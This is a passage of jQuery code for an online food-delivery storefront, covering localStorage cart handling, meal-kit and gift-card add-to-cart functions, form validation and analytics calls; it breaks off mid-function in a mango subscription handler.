        var cart = window.localStorage.getItem("cart_food");
        var lstCart = [];
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        if (lstCart.length > 0) {
            for (var j = 0; j < lstCart.length; j++) {
                if (lstCart[j].pid == lnkAddToCart.dataset.pid && lstCart[j].sizeID == $(lnkSelectedSize).find("option:selected").val() && lstCart[j].subscriptiontype == $("#hdnSubcriptionTYpe").val()) {
                    if (qtyPlusMinus == "plus") {
                        if (lstCart[j].qty <= 19) {
                            lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                        } else {
                            alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
                        }
                    } else {
                        lstCart[j].qty = parseInt(lstCart[j].qty) - 1;
                    }
                    lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                    flgAdd = false;
                    //resetPhpCart();
                    break;
                }
            }
        }
        //saveCart(JSON.stringify(lstCart))
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        restoreSeasonalProdQty();
    }
}
function alcoholQty_onChange(ddl, action) {
    var lnkAddToCartQty = $(ddl).parents(".quickllystore").find(".setprodqty .qty");
    var lnkAddToCart = $(ddl).parents(".quickllystore").find(".grilladdtocart")[0];
    //console.log("lnkAddToCart>",lnkAddToCart);
    if (lnkAddToCartQty.html() == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_food");
        $(lnkAddToCart).removeAttr("data-i");
        var parent = $(ddl).parent();
        var mainparent = $(ddl).parent().parent();
        resetPhpCart();
    } else {
        if ($.trim(action) == "plus") {
            //flying effect
            if (screen.width < 1025) {
                var basket = $(".mobilestickycart");
            } else {
                var basket = $(".clsCart2");
            }
            var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
            if (imgtodrag) {
                var imgtoclone = imgtodrag
                    .clone()
                    .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                    .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                    .appendTo($("body"))
                    .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
                //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
                imgtoclone.animate({ width: 0, height: 0 }, function () {
                    $(this).detach();
                });
            }
        }
        //flying effect
        //flying effect ends$("#box").animate({height: "300px"});
        updateCartQty(lnkAddToCart.dataset.i, parseInt(lnkAddToCartQty.text()), "cart_food");
        resetPhpCart();
    }
}
function restoreAlcohalProdQty() {
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    if (lstCart.length > 0) {
        for (i = 0; i < lstCart.length; i++) {
            var prodAdd = $('.quickllystore[data-pid="' + lstCart[i].pid + '"]');
            for (j = 0; j < prodAdd.length; j++) {
                prodAdd[j].dataset.i = i;
                var parent = $(prodAdd[j]);
                if ($(parent).data("sizeid") == lstCart[i].sizeID) {
                    $(parent).find(".setprodqty").css({
                        display: "block",
                    });
                    $(parent).find(".grilladdtocart").addClass("disabled-link");
                    $(parent).find(".quickviewclick").addClass("botttomspacing");
                    $(parent).addClass("active");
                    //$(parent).find('.selectorgaincbox').addClass('disabled-link');
                    $(parent).find(".setprodqty span.qty").html(lstCart[i].qty);
                    // $(parent).find('.selectorgaincbox').val(lstCart[i].sizeID);
                    // $(parent).find('.selectorgaincbox').change();
                    $(parent).find(".grilladdtocart").attr("data-i", i);
                    $(parent).find(".grilladdtocart").hide();
                }
            }
        }
    }
    var ddls = $(".quickllystore.active");
    if (ddls.length > 0) {
        for (i = 0; i < ddls.length; i++) {
            var parent = $(ddls[i]).parent();
            var btnAddToCart = $(ddls[i]).find(".grilladdtocart");
            var tmpCart = lstCart.filter(function (el) {
                return el.pid == btnAddToCart[0].dataset.pid;
            });
            if (tmpCart == null || tmpCart.length == 0) {
                $(ddls[i]).find(".grilladdtocart").show();
                $(ddls[i]).find(".setprodqty").hide();
                $(ddls[i]).find(".grilladdtocart").removeClass("disabled-link");
                // $(ddls[i]).find('.selectorgaincbox').removeClass('disabled-link');
                // $(ddls[i]).find('.selectorgaincbox').change();
                $(ddls[i]).find(".minusQty").click();
                $(ddls[i]).find(".qty").html(0);
            }
        }
    }
    getOrderSummery();
}
//---------- Currybox Kit
function addToCart_Currybox() {
    removestorefromcart();
    var selectedItems = 0;
    var selected = $(".selflavorsinner-item.seletedactive");
    $(".selflavorsinner-item.seletedactive").each(function (e) {
        selectedItems = selectedItems + parseInt(1);
    });
    if (parseInt($("#hdnSelect").val()) != selectedItems) alert("Select total " + parseInt($("#hdnSelect").val()) + " items to add in the cart.");
    else {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var add_on_sizeids = "";
        for (i = 0; i < selected.length; i++) {
            if (lstAddOn[selected[i].dataset.pid]) {
                var msqty = lstAddOn[selected[i].dataset.pid].qty;
                lstAddOn[selected[i].dataset.pid].qty = parseInt(msqty) + 1;
            } else {
                lstAddOn[selected[i].dataset.pid] = {
                    pid: selected[i].dataset.pid,
                    name: selected[i].dataset.name,
                    qty: parseInt(selected[i].dataset.pqty),
                    sizeid: selected[i].dataset.sizeid,
                };
            }
        }
        var lstloop = [];
        lstAddOn.forEach((entry) => {
            var pqty_html = "";
            if (parseInt(entry.qty) > 1) {
                pqty_html = "(x" + entry.qty + ")";
            }
            tmp_remarks += entry.name + " " + pqty_html + ", ";
            addOnIDArr += entry.pid + ",";
            addOnQtyArr += entry.qty + ",";
            add_on_sizeids += entry.sizeid + ",";
            var a = {
                pid: entry.pid,
                name: entry.name,
                qty: entry.qty,
                sizeid: entry.sizeid,
            };
            lstloop.push(a);
        });
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        if (add_on_sizeids != "") add_on_sizeids = add_on_sizeids.substr(0, add_on_sizeids.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].pid == $("#hdnPID").val() && lstCart[i].subscriptiontype == $("#hdnSubcriptionTYpe").val()) {
                    if (confirm("Are you sure you want to replace your previous selected frequency?")) {
                        saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
                        lstCart.splice(i, 1);
                        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                        updateMiniCart();
                    } else {
                        return false;
                    }
                }
            }
        }
        if (flgAdd) {
            var newProd = {
                cart_type: "food",
                section: "currybox",
                section_type: "currybox",
                sid: $("#hdnStoreID").val(),
                sname: $("#hdnStoreName").val(),
                simg: $("#hdnStoreImg").val(),
                smin: $("#hdnStoreMin").val(),
                minorder: $("#hdnStoreMinOrder").val(),
                pid: $("#hdnPID").val(),
                name: $("#hdnPName").val(),
                subscriptiontype: $("#hdnSubcriptionTYpe").val(),
                qty: 1,
                price: $("#hdnPPrice").val(),
                baseTax: $("#hdnPTax").val(),
                tax: $("#hdnPTax").val(),
                calcprice: $("#hdnPPrice").val(),
                total: $("#hdnPPrice").val(),
                photo: $("#hdnPPhoto").val(),
                remarks: tmp_remarks,
                customize: tmp_remarks,
                addOns: lstloop,
                addOnIDs: addOnIDArr,
                addOnBaseQtys: addOnQtyArr,
                addOnQtys: addOnQtyArr,
                add_on_sizeids: add_on_sizeids,
                deliveryDate: $("#hdnDeliveryDate").val(),
                deliveryType: $("#hdnDeliveryType").val(),
                deliveryFromTime: "",
                deliveryToTime: "",
                mealKit: true,
            };
            lstCart.push(newProd);
            saveMoengageData("Add_To_Cart", "food", "Curry Box Kit", $("#hdnStoreID").val(), $("#hdnStoreName").val(), $("#hdnPID").val(), $("#hdnPName").val(), 1, $("#hdnPPrice").val(), $("#hdnPTax").val());
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), $("#hdnPID").val(), "addtocart");
            }
        }
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        //updateMiniCart();
        resetPhpCart();
        //window.location.href = '/checkout/';
        window.location.href = window.location.href;
    }
}
//---------- Sweet and snacks Kit
function addToCart_SweetandSancks() {
    removestorefromcart();
    var selectedItems = 0;
    var selected = $(".selflavorsinner-item.seletedactive");
    $(".selflavorsinner-item.seletedactive").each(function (e) {
        selectedItems = selectedItems + parseInt(1);
    });
    if (parseInt($("#hdnSelect").val()) != selectedItems) alert("Select total " + parseInt($("#hdnSelect").val()) + " items to add in the cart.");
    else {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var add_on_sizeids = "";
        for (i = 0; i < selected.length; i++) {
            if (lstAddOn[selected[i].dataset.pid]) {
                var msqty = lstAddOn[selected[i].dataset.pid].qty;
                lstAddOn[selected[i].dataset.pid].qty = parseInt(msqty) + 1;
            } else {
                lstAddOn[selected[i].dataset.pid] = {
                    pid: selected[i].dataset.pid,
                    name: selected[i].dataset.name,
                    qty: parseInt(selected[i].dataset.pqty),
                    sizeid: selected[i].dataset.sizeid,
                };
            }
        }
        var lstloop = [];
        lstAddOn.forEach((entry) => {
            var pqty_html = "";
            if (parseInt(entry.qty) > 1) {
                pqty_html = "(x" + entry.qty + ")";
            }
            tmp_remarks += entry.name + " " + pqty_html + ", ";
            addOnIDArr += entry.pid + ",";
            addOnQtyArr += entry.qty + ",";
            add_on_sizeids += entry.sizeid + ",";
            var a = {
                pid: entry.pid,
                name: entry.name,
                qty: entry.qty,
                sizeid: entry.sizeid,
            };
            lstloop.push(a);
        });
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        if (add_on_sizeids != "") add_on_sizeids = add_on_sizeids.substr(0, add_on_sizeids.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].pid == $("#hdnPID").val() && lstCart[i].subscriptiontype == $("#hdnSubcriptionTYpe").val()) {
                    if (confirm("Are you sure you want to replace your previous selected frequency?")) {
                        saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
                        lstCart.splice(i, 1);
                        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                        updateMiniCart();
                    } else {
                        return false;
                    }
                }
            }
        }
        if (flgAdd) {
            var newProd = {
                cart_type: "food",
                section: "sweetandsancks",
                section_type: "sweetandsancks",
                sid: $("#hdnStoreID").val(),
                sname: $("#hdnStoreName").val(),
                simg: $("#hdnStoreImg").val(),
                smin: $("#hdnStoreMin").val(),
                minorder: $("#hdnStoreMinOrder").val(),
                pid: $("#hdnPID").val(),
                name: $("#hdnPName").val(),
                subscriptiontype: $("#hdnSubcriptionTYpe").val(),
                qty: 1,
                price: $("#hdnPPrice").val(),
                baseTax: $("#hdnPTax").val(),
                tax: $("#hdnPTax").val(),
                calcprice: $("#hdnPPrice").val(),
                total: $("#hdnPPrice").val(),
                photo: $("#hdnPPhoto").val(),
                remarks: tmp_remarks,
                customize: tmp_remarks,
                addOns: lstloop,
                addOnIDs: addOnIDArr,
                addOnBaseQtys: addOnQtyArr,
                addOnQtys: addOnQtyArr,
                add_on_sizeids: add_on_sizeids,
                deliveryDate: $("#hdnDeliveryDate").val(),
                deliveryType: $("#hdnDeliveryType").val(),
                deliveryFromTime: "",
                deliveryToTime: "",
                mealKit: true,
            };
            lstCart.push(newProd);
            saveMoengageData("Add_To_Cart", "food", "Indian Sweets & Snacks", $("#hdnStoreID").val(), $("#hdnStoreName").val(), $("#hdnPID").val(), $("#hdnPName").val(), 1, $("#hdnPPrice").val(), $("#hdnPTax").val());
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), $("#hdnPID").val(), "addtocart");
            }
        }
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        //updateMiniCart();
        resetPhpCart();
        //window.location.href = '/checkout/';
        window.location.href = window.location.href;
    }
}
//---------- New Rotika Kit
function addToCart_NewRotika() {
    removestorefromcart();
    var selectedItems = 0;
    var selected = $(".selflavorsinner-item.seletedactive");
    $(".selflavorsinner-item.seletedactive").each(function (e) {
        selectedItems = selectedItems + parseInt(1);
    });
    if (parseInt($("#hdnSelect").val()) != selectedItems) alert("Select total " + parseInt($("#hdnSelect").val()) + " items to add in the cart.");
    else {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        for (i = 0; i < selected.length; i++) {
            if (lstAddOn[selected[i].dataset.pid]) {
                var msqty = lstAddOn[selected[i].dataset.pid].qty;
                lstAddOn[selected[i].dataset.pid].qty = parseInt(msqty) + 1;
            } else {
                lstAddOn[selected[i].dataset.pid] = {
                    pid: selected[i].dataset.pid,
                    name: selected[i].dataset.name,
                    qty: parseInt(selected[i].dataset.pqty),
                };
            }
        }
        var lstloop = [];
        lstAddOn.forEach((entry) => {
            var pqty_html = "";
            if (parseInt(entry.qty) > 1) {
                pqty_html = "(x" + entry.qty + ")";
            }
            tmp_remarks += entry.name + " " + pqty_html + ", ";
            addOnIDArr += entry.pid + ",";
            addOnQtyArr += entry.qty + ",";
            var a = {
                pid: entry.pid,
                name: entry.name,
                qty: entry.qty,
            };
            lstloop.push(a);
        });
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].pid == $("#hdnPID").val() && lstCart[i].subscriptiontype == $("#hdnSubcriptionTYpe").val()) {
                    if (confirm("Are you sure you want to replace your previous selected frequency?")) {
                        saveMoengageData("Remove_from_Cart", lstCart[i].cart_type, lstCart[i].section_type, lstCart[i].sid, lstCart[i].sname, lstCart[i].pid, lstCart[i].name, lstCart[i].qty, lstCart[i].total, lstCart[i].tax);
                        lstCart.splice(i, 1);
                        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                        updateMiniCart();
                    } else {
                        return false;
                    }
                }
            }
        }
        if (flgAdd) {
            var newProd = {
                cart_type: "food",
                section: "rotikaa-kit",
                section_type: "rotikaa-kit",
                sid: $("#hdnStoreID").val(),
                sname: $("#hdnStoreName").val(),
                simg: $("#hdnStoreImg").val(),
                smin: $("#hdnStoreMin").val(),
                minorder: $("#hdnStoreMinOrder").val(),
                pid: $("#hdnPID").val(),
                name: $("#hdnPName").val(),
                subscriptiontype: $("#hdnSubcriptionTYpe").val(),
                qty: 1,
                price: $("#hdnPPrice").val(),
                baseTax: $("#hdnPTax").val(),
                tax: $("#hdnPTax").val(),
                calcprice: $("#hdnPPrice").val(),
                total: $("#hdnPPrice").val(),
                photo: $("#hdnPPhoto").val(),
                remarks: tmp_remarks,
                customize: tmp_remarks,
                addOns: lstloop,
                addOnIDs: addOnIDArr,
                addOnBaseQtys: addOnQtyArr,
                addOnQtys: addOnQtyArr,
                deliveryDate: $("#hdnDeliveryDate").val(),
                deliveryType: $("#hdnDeliveryType").val(),
                deliveryFromTime: "",
                deliveryToTime: "",
                mealKit: true,
            };
            lstCart.push(newProd);
            saveMoengageData("Add_To_Cart", "food", "Roti Kit", $("#hdnStoreID").val(), $("#hdnStoreName").val(), $("#hdnPID").val(), $("#hdnPName").val(), 1, $("#hdnPPrice").val(), $("#hdnPTax").val());
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), $("#hdnPID").val(), "addtocart");
            }
        }
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        //updateMiniCart();
        resetPhpCart();
        //window.location.href = '/checkout/';
        window.location.href = window.location.href;
    }
}
var setlink = false;
function addToCart_giftcard(lnk, type, flgPrepend = false) {
    removestorefromcart();
    //setlink = false;
    if (type == "Quciklly") addToQucikllyCard();
    else if (type == "Corporate") addToCorporateCard();
    else if (type == "Specialty") addToSpecialtyCard();
    //$(lnk).hide();
    var parent = $(lnk).parent();
    var template = $("#tempQty").html();
    if (flgPrepend) $(parent).prepend(template);
    else $(parent).append(template);
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_giftcard");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    //var flgAdd = true;
    /*if (lstCart.length > 0) {
    for (var j = 0; j < lstCart.length; j++) {
    if (lstCart[j].pid == lnk.dataset.pid) {
    lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
    lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
    flgAdd = false;
    //resetPhpCart();
    break;
    }
    }
    }*/
    if (setlink) {
        var prod_total = parseFloat(lnk.dataset.price) * 1;
        var newProd = {
            cart_type: "giftcard",
            section: "giftcard",
            section_type: "giftcard",
            randnum: Math.floor(100000 + Math.random() * 900000),
            sid: lnk.dataset.sid,
            sname: lnk.dataset.sname,
            simg: lnk.dataset.simg,
            smin: lnk.dataset.smin,
            minorder: lnk.dataset.minorder,
            pid: lnk.dataset.pid,
            name: lnk.dataset.name,
            qty: 1,
            price: lnk.dataset.price,
            calcprice: lnk.dataset.price,
            baseTax: lnk.dataset.tax,
            tax: lnk.dataset.tax,
            total: prod_total,
            photo: lnk.dataset.photo,
            deliveryDate: lnk.dataset.deliverydate,
            cardtype: lnk.dataset.cardtype,
            cardcat: lnk.dataset.cardcat,
            sender: lnk.dataset.sender,
            receiver: lnk.dataset.receiver,
            sendmsg: lnk.dataset.sendmsg,
            deliveryto: lnk.dataset.deliveryto,
            giftstoreid: lnk.dataset.giftstoreid,
            giftstorename: lnk.dataset.giftstorename,
            storelocation: lnk.dataset.storelocation,
            giftCard: true,
        };
        lstCart.push(newProd);
        //lnk.dataset.i = (lstCart.length - 1);
        saveMoengageData("Add_To_Cart", "giftcard", "Gift Card", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, 1, lnk.dataset.price, lnk.dataset.tax);
        window.localStorage.setItem("cart_giftcard", JSON.stringify(lstCart));
        //updateMiniCart();
        resetPhpCart();
        //window.location.href = '/checkout/';
        window.location.href = window.location.href;
    }
}
function addToQucikllyCard() {
    var card_type = $("#card_type").val();
    var card_cat = $("#card_cat").val();
    var sender_name = $("#sender_name").val().trim();
    var receiver_name = $("#receiver_name").val().trim();
    var send_msg = $("#send_msg").val().trim();
    var delivery_to = $("#delivery_to").val().trim();
    var delivery_date = $("#q_datepicker").val();
    var amount = $("input[name='qamount']:checked").val();
    var product_name = $("input[name='qamount']:checked").val();
    var product_id = $("input[name='qamount']:checked").attr("id");
    var imagename = $(".qimage").attr("src");
    var validate = true;
    var err_msg = "";
    if (sender_name == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter from name.";
    }
    if (receiver_name == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter receiver name.";
    }
    if (send_msg == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter message.";
    }
    if (delivery_to == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter deliver to email address.";
    } else if (isEmail(delivery_to) == false) {
        validate = false;
        err_msg = err_msg + "\n-Please enter valid deliver to email address.";
    }
    if (delivery_date == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter deliver date.";
    }
    if (amount == "") {
        validate = false;
        err_msg = err_msg + "\n-Please choose an amount.";
    }
    if (amount == "Custom") {
        amount = $("#custom_amt").val();
        if (isNaN(amount) == true || amount < 30) {
            validate = false;
            err_msg = err_msg + "\n-Please enter valid amount.Minimum value should be $30";
        }
    }
    if (validate == false) {
        alert(err_msg);
        setlink = false;
        return false;
    } else {
        $("#quickllycard").attr("data-photo", imagename);
        $("#quickllycard").attr("data-price", amount);
        $("#quickllycard").attr("data-pid", product_id);
        $("#quickllycard").attr("data-name", card_type + " " + card_cat + " Gift Card");
        $("#quickllycard").attr("data-deliverydate", delivery_date);
        $("#quickllycard").attr("data-cardtype", card_type.toLowerCase());
        $("#quickllycard").attr("data-cardcat", card_cat);
        $("#quickllycard").attr("data-sender", sender_name);
        $("#quickllycard").attr("data-receiver", receiver_name);
        $("#quickllycard").attr("data-sendmsg", send_msg);
        $("#quickllycard").attr("data-deliveryto", delivery_to);
        //alert(card_type+' >> '+card_cat+' >>> '+sender_name+' >>> '+receiver_name+' >>> '+send_msg+' >>> '+delivery_to+' >>> '+delivery_date+' >>> '+amount+' >>> '+product_id+' >>> '+product_name);
        //return false;
        $("#sender_name").val("");
        $("#receiver_name").val("");
        $("#send_msg").val("");
        $("#delivery_to").val("");
        $("#q_datepicker").val("");
        $(".qdatelater").html("Gift later");
        $("#q_datepicker").val($("#current_date").val());
        setlink = true;
    }
}
function addToCorporateCard() {
    var card_type = $("#ccard_type").val();
    var card_cat = $("#ccard_cat").val();
    var sender_name = $("#csender_name").val().trim();
    var receiver_name = $("#creceiver_name").val().trim();
    var send_msg = $("#csend_msg").val().trim();
    var delivery_to = $("#cdelivery_to").val().trim();
    var delivery_date = $("#c_datepicker").val();
    var amount = $("input[name='camount']:checked").val();
    var product_name = $("input[name='camount']:checked").val();
    var product_id = $("input[name='camount']:checked").attr("id");
    var imagename = $(".cimage").attr("src");
    var validate = true;
    var err_msg = "";
    var emailCount = 0;
    if (sender_name == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter from name.";
    }
    if (receiver_name == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter receiver name.";
    }
    if (send_msg == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter message.";
    }
    if (delivery_to == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter deliver to email address.";
    } else {
        var deliver_to_arr = delivery_to.split(",");
        for (i = 0; i < deliver_to_arr.length; i++) {
            if (isEmail(deliver_to_arr[i].trim()) == false) {
                validate = false;
                err_msg = err_msg + "\n-Please enter valid deliver to email address.";
                break;
            }
            emailCount = parseInt(emailCount) + 1;
        }
    }
    if (delivery_date == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter deliver date.";
    }
    if (amount == "") {
        validate = false;
        err_msg = err_msg + "\n-Please choose an amount.";
    }
    if (amount == "Custom") {
        amount = $("#ccustom_amt").val();
        if (isNaN(amount) == true || amount < 30) {
            validate = false;
            err_msg = err_msg + "\n-Please enter valid amount.Minimum value should be $30";
        }
    }
    var netamount = parseInt(emailCount) * parseInt(amount);
    if (validate == false) {
        alert(err_msg);
        setlink = false;
        return false;
    } else {
        $("#corporatecard").attr("data-photo", imagename);
        $("#corporatecard").attr("data-price", amount);
        $("#corporatecard").attr("data-pid", product_id);
        $("#corporatecard").attr("data-name", card_type + " " + card_cat + " Gift Card");
        $("#corporatecard").attr("data-deliverydate", delivery_date);
        $("#corporatecard").attr("data-cardtype", card_type.toLowerCase());
        $("#corporatecard").attr("data-cardcat", card_cat);
        $("#corporatecard").attr("data-sender", sender_name);
        $("#corporatecard").attr("data-receiver", receiver_name);
        $("#corporatecard").attr("data-sendmsg", send_msg);
        $("#corporatecard").attr("data-deliveryto", delivery_to);
        //alert(card_type+' >> '+card_cat+' >>> '+sender_name+' >>> '+receiver_name+' >>> '+send_msg+' >>> '+delivery_to+' >>> '+delivery_date+' >>> '+amount+' >>> '+product_id+' >>> '+product_name);
        //return false;
        $("#csender_name").val("");
        $("#creceiver_name").val("");
        $("#csend_msg").val("");
        $("#cdelivery_to").val("");
        $("#c_datepicker").val("");
        $(".datelater").html("Gift later");
        $("#c_datepicker").val($("#current_date").val());
        setlink = true;
    }
}
function addToSpecialtyCard() {
    var card_type = $("#scard_type").val();
    var card_cat = $("#scard_cat").val();
    var sender_name = $("#ssender_name").val().trim();
    var receiver_name = $("#sreceiver_name").val().trim();
    var send_msg = $("#ssend_msg").val().trim();
    var delivery_to = $("#sdelivery_to").val().trim();
    var delivery_date = $("#s_datepicker").val();
    var storelocation = $("#card_location").val();
    var giftstoreid = $("#location_store option:selected").val(); //$("#location_store").val();
    var giftstorename = $("#location_store option:selected").text();
    var amount = $("input[name='samount']:checked").val();
    var product_name = $("input[name='samount']:checked").val();
    var product_id = $("input[name='samount']:checked").attr("id");
    var imagename = $(".simage").attr("src");
    var validate = true;
    var err_msg = "";
    if (storelocation == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter zipcode.";
    }
    if (giftstoreid == "") {
        validate = false;
        err_msg = err_msg + "\n-Please select a store.";
    }
    if (sender_name == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter from name.";
    }
    if (receiver_name == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter receiver name.";
    }
    if (send_msg == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter message.";
    }
    if (delivery_to == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter deliver to email address.";
    } else if (isEmail(delivery_to) == false) {
        validate = false;
        err_msg = err_msg + "\n-Please enter valid deliver to email address.";
    }
    if (delivery_date == "") {
        validate = false;
        err_msg = err_msg + "\n-Please enter deliver date.";
    }
    if (amount == "") {
        validate = false;
        err_msg = err_msg + "\n-Please choose an amount.";
    }
    if (amount == "Custom") {
        amount = $("#scustom_amt").val();
        if (isNaN(amount) == true || amount < 30) {
            validate = false;
            err_msg = err_msg + "\n-Please enter valid amount.Minimum value should be $30.";
        }
    }
    if (validate == false) {
        alert(err_msg);
        setlink = false;
        return false;
    } else {
        //$("#specialtycard").attr('data-photo', imagename);
        $("#specialtycard").attr("data-price", amount);
        $("#specialtycard").attr("data-pid", product_id);
        $("#specialtycard").attr("data-name", card_type + " " + card_cat + " Gift Card");
        $("#specialtycard").attr("data-deliverydate", delivery_date);
        $("#specialtycard").attr("data-cardtype", card_type.toLowerCase());
        $("#specialtycard").attr("data-cardcat", card_cat);
        $("#specialtycard").attr("data-sender", sender_name);
        $("#specialtycard").attr("data-receiver", receiver_name);
        $("#specialtycard").attr("data-sendmsg", send_msg);
        $("#specialtycard").attr("data-deliveryto", delivery_to);
        $("#specialtycard").attr("data-giftstoreid", giftstoreid);
        $("#specialtycard").attr("data-giftstorename", giftstorename);
        $("#specialtycard").attr("data-giftstorename", giftstorename);
        $("#specialtycard").attr("data-storelocation", storelocation);
        //alert(card_type+' >> '+card_cat+' >>> '+sender_name+' >>> '+receiver_name+' >>> '+send_msg+' >>> '+delivery_to+' >>> '+delivery_date+' >>> '+amount+' >>> '+product_id+' >>> '+product_name);
        //return false;
        $("#ssender_name").val("");
        $("#sreceiver_name").val("");
        $("#ssend_msg").val("");
        $("#sdelivery_to").val("");
        $("#s_datepicker").val("");
        $(".sdatelater").html("Gift later");
        $("#s_datepicker").val($("#current_date").val());
        setlink = true;
    }
}
function isEmail(email) {
    var EmailRegex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return EmailRegex.test(email);
}
function getpriceaftermemberdiscount(rawprice, discount) {
    var discountedprice = (parseFloat(rawprice) - (parseFloat(rawprice) * discount) / 100).toFixed(2);
    return discountedprice;
}
// Mangos Add to cart
function addToCart_Mangos(pid, datess) {
    removestorefromcart();
    var selectedItems = 0;
    var productclassfind = ".prodcust" + pid;
    var element = $(productclassfind);
    var productid = pid;
    var photo = element.data("photowide");
    var mrp_price = element.data("mrp");
    var sell_price = element.data("ocost");
    var weekly_sell_price = element.data("wcost");
    var biweekly_sell_price = element.data("bicost");
    var monthly_sell_price = element.data("mcost");
    var tax_price = element.data("tax_price");
    var weekly_tax_price = element.data("weekly_tax_price");
    var biweekly_tax_price = element.data("biweekly_tax_price");
    var monthly_tax_price = element.data("monthly_tax_price");
    var weekly_discount = element.data("weekly_discount");
    var biweekly_discount = element.data("biweekly_discount");
    var monthly_discount = element.data("monthly_discount");
    var product_name = element.data("name");
    var frequency = element.find(".frequency-selector li.active").data("frequency");
    //var chimg=element.data('imgurl');
    if (frequency == "One Time") {
        sell_price = sell_price;
        mrp_price = mrp_price;
        tax = tax_price;
    }
    if (frequency == "Weekly") {
        sell_price = weekly_sell_price;
        mrp_price = mrp_price;
        tax = weekly_tax_price;
    }
    if (frequency == "Bi Weekly") {
        sell_price = biweekly_sell_price;
        mrp_price = mrp_price;
        tax = biweekly_tax_price;
    }
    if (frequency == "Monthly") {
        sell_price = monthly_sell_price;
        mrp_price = mrp_price;
        tax = monthly_tax_price;
    }
    var lstCart = [];
    var cart = window.localStorage.getItem("cart_food");
    if (cart != null && cart != "") lstCart = JSON.parse(cart);
    var flgAdd = true;
    if (lstCart.length > 0) {
        for (var i = 0; i < lstCart.length; i++) {
